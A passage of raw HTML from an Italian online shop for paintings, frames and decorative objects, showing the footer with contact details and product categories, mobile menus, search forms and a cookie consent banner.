															<img src="https://www.fratellimorana.it/wp-content/uploads/elementor/thumbs/assistenza-q49qj1tlddphfmzz4i20ac5kbwbrc0ss7h1ax2lftk.png" title="assistenza" alt="assistenza" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-xl" data-elementor-setting-key="title">
								ASSISTENZA						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Hai problemi ad effettuare un ordine? Chiama il nostro call center</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-818.css?ver=1760000400" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.fratellimorana.it/wp-content/uploads/elementor/thumbs/logo-resp-q46rsq24axw4igeqx1lm7rtyedij96xba3iphyhpl2.png" title="logo-resp" alt="logo-resp" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://www.fratellimorana.it/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						Via Belmonte Chiavelli 31F 90124 Palermo PA					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://www.fratellimorana.it/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Telefono: 3351388158					</span>

					
						<a  href="tel:+39.3351388158" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://www.fratellimorana.it/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						Email: morananegozi@gmail.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woocommerce_product_categories-3" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorie prodotto</h5><ul class="product-categories"><li class="cat-item cat-item-28 cat-parent"><a href="https://www.fratellimorana.it/categoria-prodotto/cornici-per-quadri/">Cornici</a><ul class='children'>
<li class="cat-item cat-item-149"><a href="https://www.fratellimorana.it/categoria-prodotto/cornici-per-quadri/altro-varie/">Altro Varie</a></li>
</ul>
</li>
<li class="cat-item cat-item-164"><a href="https://www.fratellimorana.it/categoria-prodotto/home-morana-arte-nuova-collezione/">Home Morana Arte nuova collezione</a></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/">Oggettistica</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/argento-800-925/">Argento 800%° 925%°</a></li>
<li class="cat-item cat-item-113"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/bambole/">Bambole</a></li>
<li class="cat-item cat-item-112"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/bomboniere/">Bomboniere</a></li>
<li class="cat-item cat-item-133"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/egan/">Egan</a></li>
<li class="cat-item cat-item-135"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/faberge-egg/">FABERGE EGG</a></li>
<li class="cat-item cat-item-134"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/gattinoni/">Gattinoni</a></li>
<li class="cat-item cat-item-116"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/lampade/">LAMPADE</a></li>
<li class="cat-item cat-item-111"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/morena-porcellana/">Morena Porcellana</a></li>
<li class="cat-item cat-item-150"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/natale/">NATALE</a></li>
<li class="cat-item cat-item-109"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/ranoldi-cristalli/">Ranoldi Cristalli</a></li>
<li class="cat-item cat-item-137"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/silver-bagno-argento-bilaminato/">Silver bagno argento bilaminato</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/statue/">Statue</a></li>
<li class="cat-item cat-item-115"><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/vasi/">Vasi</a></li>
</ul>
</li>
<li class="cat-item cat-item-20 cat-parent current-cat-parent"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/">Quadri</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/nuova-collezione-morana-arte/">.Capezzali Morana Arte Nuova Collezione</a></li>
<li class="cat-item cat-item-175"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/figure-morana-arte-nuova-collezione/">.Figure Morana Arte Nuova Collezione</a></li>
<li class="cat-item cat-item-155"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/natura-morana-arte-nuova-collezione/">.Natura Morana Arte Nuova Collezione</a></li>
<li class="cat-item cat-item-151"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/orologi-morana-arte-nuova-collezzione/">.Orologi Morana Arte Nuova Collezione</a></li>
<li class="cat-item cat-item-168"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/specchiere-morana-arte-nuova-collezzione/">.Specchiere Morana Arte Nuova Collezione</a></li>
<li class="cat-item cat-item-108"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/astratti-moderni/">Astratti Moderni</a></li>
<li class="cat-item cat-item-173"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/astratti-morana-arte-nuova-collezzione/">Astratti Morana Arte Nuova Collezione</a></li>
<li class="cat-item cat-item-125"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/battaglie-classiche-velieri/">Battaglie Classiche e Velieri</a></li>
<li class="cat-item cat-item-139"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/caccia-animali/">Caccia Animali</a></li>
<li class="cat-item cat-item-119"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/capezzale-quadri/">Capezzali Classici</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/capezzali-moderni/">Capezzali Moderni</a></li>
<li class="cat-item cat-item-117 current-cat"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/falsi-dautore/">FALSI D'AUTORE</a></li>
<li class="cat-item cat-item-124"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/fiori-frutta-classici/">Fiori Frutta Classici</a></li>
<li class="cat-item cat-item-121"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/fiori-moderni/">Fiori Moderni</a></li>
<li class="cat-item cat-item-120"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/paesaggi-classici/">Paesaggi Classicci</a></li>
<li class="cat-item cat-item-70"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/paesaggi-moderni/">Paesaggi Moderni</a></li>
<li class="cat-item cat-item-123"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/personaggi-classici/">Personaggi Classici</a></li>
<li class="cat-item cat-item-126"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/personaggi-moderni/">Personaggi Moderni</a></li>
<li class="cat-item cat-item-72"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/quadri-dautore/">Quadri D'autore</a></li>
<li class="cat-item cat-item-118"><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/stampe-su-tela/">STAMPE SU TELA</a></li>
</ul>
</li>
</ul></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Info utili</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8383"><a href="#">Privacy Policy</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8385"><a href="#">Termini &#038; Conditizioni</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386"><a href="#">Contatti</a></li>
<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="#">Spedizioni</a></li>
<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="#">Pagamenti</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-8589-css" href="https://www.fratellimorana.it/wp-content/uploads/elementor/css/post-8589.css?ver=1687791832" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8589" class="elementor elementor-8589">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30d824a elementor-widget elementor-widget-wd_title" data-id="30d824a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Seguici sui Social</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-873fba8 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="873fba8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e152344" href="https://www.facebook.com/moranaarte" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-218d4c8" href="https://www.instagram.com/moranarte/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>F.LLI MORANA srl <i class="fa fa-copyright"></i>  2023 Tutti i diritti riservati - P.I 03591400829</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									Powered by: <a href="https://www.robertotaormina.com">Roberto Taormina</a>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.fratellimorana.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-menu-mobile" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8432 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.fratellimorana.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-8604 item-level-0" ><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/" class="woodmart-nav-link"><span class="nav-link-text">Quadri</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605 item-level-1" ><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/paesaggi-moderni/" class="woodmart-nav-link">Paesaggi Moderni</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-1" ><a href="https://www.fratellimorana.it/categoria-prodotto/quadri/quadri-dautore/" class="woodmart-nav-link">Quadri D&#8217;autore</a></li>
</ul>
</li>
<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="https://www.fratellimorana.it/categoria-prodotto/cornici-per-quadri/" class="woodmart-nav-link"><span class="nav-link-text">Cornici</span></a></li>
<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8610 item-level-0" ><a href="https://www.fratellimorana.it/categoria-prodotto/oggettistica/" class="woodmart-nav-link"><span class="nav-link-text">Oggettistica</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.fratellimorana.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975 item-level-0" ><a href="https://www.fratellimorana.it/catalogo-morana-arte/" class="woodmart-nav-link"><span class="nav-link-text">Catalogo Morana Arte</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.fratellimorana.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.fratellimorana.it/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.fratellimorana.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.fratellimorana.it/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
